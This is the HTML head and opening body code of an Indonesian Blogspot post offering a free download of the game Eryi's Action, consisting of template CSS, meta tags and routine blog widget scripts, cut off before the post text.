

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1486088520230
body_size: 25673
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3004724105919256'></script>
<title>Free Download Game Eryi's Action Full Version - Cirebon-Cyber4rt</title>
<link href='https://plus.google.com/113729126201010140726' rel='author'/>
<link href='https://plus.google.com/113729126201010140726' rel='publisher'/>
<meta charset='utf-8'/>
<meta content='NTGNIoNbKAccbIKH_kPly4ZjHWlQTP7tphuPmz1Y8a4' name='google-site-verification'/>
<meta content='ba530865f4e3c068be8cef506b5a617a' name='p:domain_verify'/>
<meta content='B0AADAE0337892769DD0F5BAA07AC346' name='msvalidate.01'/>
<meta content='o1o9DWT0lmyk-AFwAW10JSYC6ZX50u_XbdP9Hr6hjF8' name='google-site-verification'/>
<meta content='E1QQ84mZo5U4eY9pMbWxvJqwLwY' name='alexaVerifyID'/>
<meta content='laokgk45yzlwr1oakshcrurh79gbubz' name='yousaytoo'/>
<meta content='9ea07cb793d56a898f83' name='wot-verification'/>
<meta content='Cirebon-Cyber4rt: Free Download Game Eryi&#39;s Action Full Version' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html' property='og:url'/>
<!-- Large image, original size -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHG6kyLj1MzEoa1kms4TFo1mHvX2sgxavNV89GRB6VcM6WDvIAesGmNrJPyEySRJm4_OLgrm40_LRWHr1NTUdz4CCHnkMDxKTbvGz0CZPqPb49p90sW280vcGfTP177lWH6EYYqW-2SY/s200/aryis+action+logo.png' property='og:image'/>
<meta content='download eryi&#39;s action, reza arap oktovian, game jebakan, eryi&#39;s action full version' property='og:description'/>
<meta content='Cirebon-Cyber4rt' property='og:site_name'/>
<title>Free Download Game Eryi's Action Full Version</title>
<meta content='Free Download Game Eryi&#39;s Action Full Version, Cirebon-Cyber4rt, Free Download Game Eryi&#39;s Action Full Version' name='Description'/>
<meta content='Free Download Game Eryi&#39;s Action Full Version, Cirebon-Cyber4rt, Free Download Game Eryi&#39;s Action Full Version' name='Keywords'/>
<meta content='index, follow' name='robots'/>
<meta content='Muhammad Iqbal Khaeruman' name='author'/>
<meta content='1 days' name='revisit-after'/>
<meta content='id' name='language'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='global' name='distribution'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='blogger' name='generator'/>
<meta content='general' name='rating'/>
<link href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html' rel='canonical'/>
<link href="//fonts.googleapis.com/css?family=Averia+Libre" rel="stylesheet" type="text/css">
<link href='https://www.blogger.com/static/v1/widgets/3028179046-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- 
<style type='text/css'></style> -->
<style id='page-skin-1' type='text/css'><!--
/*
Blogger Template Style
Name     : Opacity Uniqx Transparent 1.1
Download : http://adf.ly/1KC4mK
Desaigner: M Iqbal Khaeruman & Iverine Mevia A
URL      : http://cirebon-cyber4rt.blogspot.com/
*/
body.navbar,.home-link,.date-header,.icon-action,.status-msg-wrap,.widget-item-control,.feed-links,#skiplinks {
display:none !important;
}
*,
.Header.description,
.section,
.widget,
.widget.post-body ul,
.widget ul,
.crosscol.Header h1,
.footer.widget li,
.BlogArchive #ArchiveList ul.flat li {
margin:0;
padding:0;
outline:none;
}
.BlogArchive #ArchiveList ul li {
padding-left:0;
text-indent:0;
line-height:1.1;
}
body {
background:#000;
margin:0;
text-align:left;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
color:#fff;
line-height:1.3em;
}
a:link {
text-decoration:none;
color:#888;
}
a:visited {
text-decoration:none;
color:#888;
}
a:hover {
text-decoration:underline;
color:#888;
}
h1 {
font:bold 40px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h2 {
font:bold 24px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h3 {
font:bold 22px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h4 {
font:bold 20px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h5 {
font:bold 18px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
/* HEADER */
#header-wrapper {
background:transparent;
border:1px solid #222;
width:auto;
height:100px;
margin:10px 0 5px;
padding:7px 0 0;
}
#header {
float:left;
width:180px;
margin:0;
text-align:left;
color:#000;
}
#header h1 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:20px;
margin:0;
padding:5px;
color:#000;
transform:none;
line-height:1.1em;
}
#header h1:hover {
color:#000;
}
#header a {
color:#000;
text-decoration:none;
}
#header a:hover {
color:#000;
}
#header .description {
display:none;
}
#header img {
margin:-4px 0 0 0;
}
#header-right {
width:728px;
float:right;
padding:0 5px 0 0;
}
.right {
margin:0;
}
/* MENU NAV */
.menu {
width:auto;
margin:0;
border:1px solid #222;
background:transparent;
overflow:hidden;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
.menu ul {
float:left;
padding:5px;
}
.menu li {
display:inline;
position:relative;
font-weight:400;
float:left;
}
.menu li a {
color:#888;
padding:4px 10px 6px 0;f
display:block;
padding-left:10px;
margin-right:10px;
}
.menu li a:hover {
background:#080;
color:#fff;
text-decoration:none;
}
.menu li a:hover {
color:#fff;
}
.menu li li a,
.menu li li a:link,
.menu li li a:visited {
background:#000;
width:75px;
font-weight:normal;
float:none;
margin:0;
padding:7px 10px;
font-size:10px;
}
.menu li li a:hover,
.menu li li a:active {
background:#080;
padding:7px 10px;
}
.menu li ul {
z-index:9999;
overflow:hidden;
display:inline;
position:absolute;
height:auto;
width:100px;
margin-left:0;
padding:0px;
}
.menu li:hover ul,
.menu li li:hover ul,
.menu li li li:hover ul,
.menu li.sfhover ul,
.menu li li.sfhover ul,
.menu li li li.sfhover ul {
left:auto;
}
.menu li:hover,
.menu li.sfhover {
position:static;
}
.menu li a:active {
color:#fff;
text-decoration:none;
}
.search {
float:right;
width:200px;
height:30px;
padding:0 8px 0 0;
line-height:normal;
}
#search {
margin:4px 0;
}
.search #search input[type="text"] {
height:17px;
line-height:16px;
background:#222;
border:0 none;
font-size:13px;
font-weight:400;
color:#fff;
width:135px;
padding:3px 5px 3px 7px;
}
.search #search input#search-button {
width:50px;
height:23px;
background:#080;
color:#fff;
padding:0 10px;
border:1px solid #333;
border-radius:2px;
float:right;
cursor:pointer;
}
.search #search input#search-button:hover {
background:#222;
}
.topadsense {
width:auto;
margin:0;
background:transparent;
padding:0 0 4px;
}
/* MAIN */
#crosscol-wrapper {
margin:0;
padding:10px 0 0;
}
#outer-wrapper {
width:973px;
margin:0 auto;
padding:0;
}
#mainright {
width:785px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#main-wrapper {
width:500px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarright-wrapper {
width:278px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarleft-wrapper {
width:180px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#bottom-wrapper {
clear:both;
}
/* POST */
h2.date-header {
margin:.5em 0 .1em;
display:none;
}
.post {
margin-bottom:4px;
padding:0;
}
.post-title {
background:transparent;
border:1px solid #222;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:bold;
font-size:20px;
margin-bottom:2px;
padding:4px 10px 8px;
line-height:1.2em;
}
.post-title a:link {
text-decoration:none;
color:#0f0;
}
.post-title a:visited {
text-decoration:none;
color:#0f0;
}
.post-title a:hover {
text-decoration:none;
color:#0f0;
}
.post-body {
background:transparent;
border:1px solid #222;
margin:0;
padding:6px 6px 6px;
}
.post-body img {
background-color:transparent;
border:1px solid #000;
margin:0;
padding:0;
border-radius:2px;
}
.post-body ul,
.post-body ol {
margin:0 0 10px 40px !important;
}
.post-body li {
padding-bottom:5px;
}
.post blockquote {
background:#111;
border-left:1px solid #080;
border-top:1px solid #222;
border-bottom:1px solid #222;
border-right:1px solid #222;
margin:0 20px;
padding:20px 25px;
width:400px;
overflow:auto;
white-space:nowrap;
}
.post blockquote:before {
content:"Code";
color:#222;
position:absolute;
margin-left:-45px;
line-height:20px;
padding:5px;
background:#080;
transform:none;
}
.post-header {
opacity:.5;
padding:1px
}
.post-footer {
margin:0;
color:red;
font-size:12px;
padding:6px;
letter-spacing:auto;
}
.post-share-buttons {
overflow:hidden;
float:right;
padding-top:0;
}
.post-comment-link {
overflow:hidden;
float:right;
}
.post-author,
.post-timestamp {
color:#fff;
font-size:11px;
}
.post-comment-link {
float:right;
padding:0;
margin-left:10px;
width:50px;
height:40px;
text-align:right;
}
.post-comment-link a:link {
color:red;
}
table {
margin:0 auto 14px;
text-align:left;
width:489px;
}
tr th,
thead th {
background:transparent;
font:normal 13px;
line-height:15px;
padding:10px 15px;
}
tr td {
border:1px solid #555;
padding:5px 20px;
text-align:left;
}
ul {
list-style:square;
}
.tanggal,
.penulis,
.kategori {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-0MVH5ARC5XFpAYvs0CM__EZI1Hy6qVAibi5T8HRqcxF3SlSFw0WLtEkn6XX0WhC7htOBPv7WGknDCGFnj59PawTQlRW4hV-37_d54PK1LN-2OtkVmLeGELVEUG9XnInL-zDr0A2IIsk/s320/icons.png) no-repeat;
}
.date {
padding:0;
float:right;
text-align:right;
font-weight:normal;
font-size:12px;
margin:0 0 0 13px;
}
.tanggal {
background-position:0 -66px;
height:16px;
padding:0 0 0 20px;
color:#888;
cursor:help;
}
.info {
margin-top:-7px;
line-height:2em;
font-size:13px;
text-align:left;
}
.penulis {
background-position:3px 0;
height:16px;
padding:0 0 0 23px;
color:#888;
margin-right:6px;
}
.kategori {
background-position:3px -22px;
height:16px;
padding:0 0 0 23px;
margin:0 0 0 4px;
}
/* SIDEBAR */
.sidebar h3 {
text-align:center;
background:transparent;
border:1px solid #222;
margin-bottom:4px;
padding:8px;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
}
.sidebar ul {
margin:0;
padding:0;
}
.sidebar li {
list-style:none;
padding:5px 0;
line-height:1.3em;
margin:0;
border-bottom:1px solid #111;
}
.sidebar .widget {
background:transparent;
margin-bottom:10px;
padding:0;
}
.sidebar .widget-content {
background:transparent;
border:1px solid #222;
margin:0;
padding:10px;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
/* FOOTER */
.main .Blog {
border-bottom-width:0;
}
#bottom1,
#bottom2,
#bottom3 {
width:238px;
float:left;
margin-right:6px;
}
#bottom4 {
width:238px;
float:left;
}
/* COMMENTS */
.comments {
width:500px;
float:left;
overflow:auto;
margin:0;
padding:5px 0;
border-top:2px solid #111;
}
#comments h4 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:11px;
letter-spacing:.1em;
text-shadow:1px 1px 2px #292820;
color:#fff;
margin:0 0 5px;
padding:0;
text-transform:uppercase;
}
#comments-block .comment-author {
margin:3px 0 0;
padding:3px 0;
font-size:16px;
}
#comments-block .avatar-image-container img {
border:1px solid #555;
float:right;
margin:8px;
border:1px solid #555;
float:left;
padding:0;
margin:0;
width:29px;
height:29px;
margin-left:5px;
}
#comments-block .avatar-comment-indent dd {
margin-left:8px;
}
#comments-block .comment-body {
margin:0;
padding:10px;
}
#comments-block .comment-footer {
font-size:11px;
text-align:right;
border-bottom:1px solid #222;
margin:0 10px;
padding:2px;
}
#comments-block .comment-body p {
background:#111;
border:1px solid #222;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
margin-left:-10px;
padding:10px 10px 15px 10px;
}
.spammer-detected {
background:#f00;
font:italic 13px Tahoma;
}
.paging-control-container {
font-size:80%;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.creditlink {
width:965px;
margin:auto;
padding:3px 0 0 0;
color:#999;
font-size:13px;
clear:both;
border-top:1px solid #111;
}
#credit .left {
float:left;
text-align:left;
margin-left:0;
padding:1px 0 6px;
}
#credit .right {
float:right;
text-align:right;
margin-right:0;
padding:0;
}
.creditlink a {
color:#999;
text-decoration:underline;
}
.creditlink p {
color:#999;
text-decoration:none;
}
/* LABEL */
#Label1 ul,
#Label2 ul {
list-style:none;
margin:0;
padding:0 0 8px;
}
#Label1 li,
#Label2 li {
background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttW4KHQQ3QCqz9l-tTBKjcmfGxh7W504SoTf8ubwL8IG-VJSH9eFrEleaLuaax-YjdgJaK30a3yDIj4cXPMEZrA3AxV8d5yLZbMxftXet1jWUtSvj2kx5yRlAU70RIVl3Ats3W3qmCrJmntw=s0-d) no-repeat;
margin-bottom:3px;
border-bottom:1px solid #111;
line-height:1.4em;
padding:0 0 3px 20px;
}
/* AUTHOR COMMENTS */
.author-comments {
background:#8B0000;
border:1px solid #111;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
padding:10px;
}
#comments-block .author-comments {
margin:10px;
padding:10px 10px 15px 10px;
}
#comments-block .avatar-image-container img {
background:#000 url(https://s-media-cache-ak0.pinimg.com/736x/59/44/a7/5944a79242c728c18bac88e49839b917--guy-fawkes-cosplay-ideas.jpg) no-repeat left top;
width:29px;
height:29px;
}
/* NAVBAR */
.navbar {
width:970px;
margin:0 auto;
padding:0;
clear:both;
}
#blog-pager-newer-link {
margin:10px 0 0;
}
#blog-pager-newer-link a:link,
#blog-pager-newer-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:left;
}
#blog-pager-older-link {
margin:10px 0 0;
}
#blog-pager-older-link a:link,
#blog-pager-older-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:right;
}
#blog-pager {
clear:both !important;
overflow:hidden;
margin:5px 0;
padding:3px;
text-align:center;
}
/* POPULAR POST */
.popular-posts .item-thumbnail {
float:right;
}
.popular-posts ul li {
background:none repeat scroll 0 0 transparent;
float:right;
list-style:none outside none;
margin:5px !important;
padding:0 !important;
list-style-image:none;
list-style-type:none;
display:inline;
}
.popular-posts ul li img {
padding:0;
-webkit-transition:opacity .1s ease-out;
-moz-transition:opacity .1s ease-out;
-ms-transition:opacity .1s ease-out;
-o-transition:opacity .1s ease-out;
transition:opacity .2s ease-out;
opacity:1;
border:1px solid #555;
height:68px;
width:68px;
}
.popular-posts ul li img:hover {
opacity:.5;
}
/* CONTACT FORM */
#ContactForm1 {
display: none;
}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email {
width: 300px;
height: auto;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-email-message {
width: 463px;
height: 175px;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
font-family: 'Roboto',sans-serif;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
background: #fff;
outline: none;
border: 1px solid #f8a82a;
}
#ContactForm1_contact-form-submit {
font-family: 'Roboto';
font-size: 15px;
width: 100px;
height: 35px;
float: right;
color: #fff;
padding: 0;
margin: 10px 0 3px 0;
cursor: pointer;
background: #080;
border: 1px solid #333;
border-radius: 2px;
}
#ContactForm1_contact-form-submit:hover {
background: #222;
}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message {
width: 450px;
margin-top: 35px;
}
.ch2 {
background: #222;
width: 480px;
height: 60px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:17px;
height:17px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:15px;
width:60px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 11px;
height: 13px;
}
.ch1 {
background: #222;
width: 726px;
height: 90px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:20px;
height:20px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:18px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 12px;
height: 16px;
width: 82px;
}
/* Recent By Label */
.recent-by-tag img {float:left;width:38px;height:38px;margin-right:10px;margin-bottom:17px;border:1px solid #555}
.recent-by-tag li {clear:both;line-height:1.1em !important}
.recent-by-tag li a{list-style:none;color:#555;font-weight:bold;font-size:14px !important}
.recent-by-tag li a:hover,.recent-by-tag li:hover a{color:#888 !important}
.recent-by-tag li .showdates{display:none;font-size:10px;font-weight:normal;margin-top:5px;color:#aaa}

--></style>
<script type='text/javascript'>
var thumbnail_mode = "float";summary_noimg = 190;summary_img = 190;img_thumb_height = 60;img_thumb_width = 60;
</script>
<script type='text/javascript'>
//<![CDATA[
/*
Auto-readmore link script, version 2.0 (for blogspot)
(C)2008 by Anhvo
visit http://en.vietwebguide.com to get more cool hacks
*/
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+' ...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = summary_noimg;
if(img.length>=1) {
imgtag = '<span style="float:left; padding:4px 10px 0px 6px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src.replace(/\/s(320|400|640|1600)/, "\/s" + img_thumb_width) +'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></a></span>';
summ = summary_img;
}
var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[ 
var relatedTitles = new Array(); 
var relatedTitlesNum = 0; 
var relatedUrls = new Array(); 
function related_results_labels(json) { 
for (var i = 0; i < json.feed.entry.length; i++) { 
var entry = json.feed.entry[i]; 
relatedTitles[relatedTitlesNum] = entry.title.$t; 
for (var k = 0; k < entry.link.length; k++) { 
if (entry.link[k].rel == 'alternate') { 
relatedUrls[relatedTitlesNum] = entry.link[k].href; 
relatedTitlesNum++; 
break;}}}} 
function removeRelatedDuplicates() { 
var tmp = new Array(0); 
var tmp2 = new Array(0); 
for(var i = 0; i < relatedUrls.length; i++) { 
if(!contains(tmp, relatedUrls[i])) { 
tmp.length += 1; 
tmp[tmp.length - 1] = relatedUrls[i]; 
tmp2.length += 1; 
tmp2[tmp2.length - 1] = relatedTitles[i];}} 
relatedTitles = tmp2; 
relatedUrls = tmp;} 
function contains(a, e) { 
for(var j = 0; j < a.length; j++) if (a[j]==e) return true; 
return false;} 
function printRelatedLabels() { 
var r = Math.floor((relatedTitles.length - 1) * Math.random()); 
var i = 0; 
document.write('<ul>'); 
while (i < relatedTitles.length && i < 20) { 
document.write('<li><a href="' + relatedUrls[r] + '">' + 
relatedTitles[r] + '</a></li>'); 
if (r < relatedTitles.length - 1) { 
r++; 
} else { 
r = 0;} 
i++;} 
document.write('</ul>');} 
//]]> 
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
$(function() {
$('#comments p').find('a').replaceWith("<mark class='spammer-detected'>No Live Link!!!</mark> Dilarang Nyepam Di sini!"); });
</script>
<script type='text/javascript'>
        if (top.location != self.location) {
          top.location = self.location
        }
</script>
<link href='//netdna.bootstrapcdn.com/font-awesome/3.1.1/css/font-awesome.min.css' rel='stylesheet'/>
<script src='https://cdn.rawgit.com/Brando07/share/newbe/perlabel-SEOCIPS.js' type='text/javascript'></script>
<script type='text/javascript'>
var numposts = 20;
var showpostthumbnails = true;
var showpostdate = false;</script>
<script type='text/javascript'>
//<![CDATA[
function rcentbytag(e){document.write('<ul class="recent-by-tag">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpW9Y_cMSqdSZY4JF8NHkf7pViMobo1iuTO_wMqgXFiJWDwDVnPUwkVCYv5dz4OoWcNEgRZIB6TKwGOACFhhczhDhfhfPEznaowMEKfa72y5LWdFUeza-uVDEhbzmXsV_dpSMU44x00M4P/s70-c/KM+Icon.png"}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Januari";y[2]="Februari";y[3]="Maret";y[4]="April";y[5]="Mei";y[6]="Juni";y[7]="Juli";y[8]="Agustus";y[9]="September";y[10]="Oktober";y[11]="November";y[12]="Desember";document.write('<li class="clear">');if(showpostthumbnails==true)document.write('<a href="'+i+'" target ="_blank" title="'+r+'"><img class="rct-thumb" alt="'+r+'" src="'+l+'"/></a>');document.write('<strong><a href="'+i+'" target ="_blank" title="'+r+'" rel="nofollow">'+r+'</a></strong>');document.write('<br>');var x="";var T=0;if(showpostdate==true){x='<span class="showdates">'+x+g+" "+y[parseInt(m,10)]+" "+v+"</span>";T=1}document.write(x);document.write("</li>");if(t!=numposts-1)document.write("")}document.write("</ul>")}//]]>
</script>
<script type='text/javascript'>
//Recent Comments Settings
var numComments  = 5;
var characters  = 25;
</script>
<script type='text/javascript'>
//<![CDATA[
//Recent Comments
var numComments=numComments||5,characters=characters||25;function recent_comments(tb){var commentsHtml;commentsHtml='<ul id="recent_comments">';for(var i=0;i<numComments;i++){var commentlink,authorName;if(i==tb.feed.entry.length)break;commentsHtml+="<li>";var entry=tb.feed.entry[i];for(var l=0;l<entry.link.length;l++){if(entry.link[l].rel=='alternate'){commentlink=entry.link[l].href}}for(var a=0;a<entry.author.length;a++){authorName=entry.author[a].name.$t}commentsHtml+="<strong><a href=\""+commentlink+"\" title=\""+authorName+"\">"+authorName+"</a></strong>";var commHTML=entry.content.$t;var commBody=commHTML.replace(/(<([^>]+)>)/ig,"");if(commBody!=""&&commBody.length>characters){commBody=commBody.substring(0,characters);commBody+=" &hellip;"}else{commBody=commBody}commentsHtml+=" - ";commentsHtml+="<span>"+commBody+"</span>";commentsHtml+="</li>"}commentsHtml+='</ul>';document.write(commentsHtml)}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=74e383ff-3d04-4ac2-89ca-0ae3bf72ff17' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=74e383ff-3d04-4ac2-89ca-0ae3bf72ff17' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
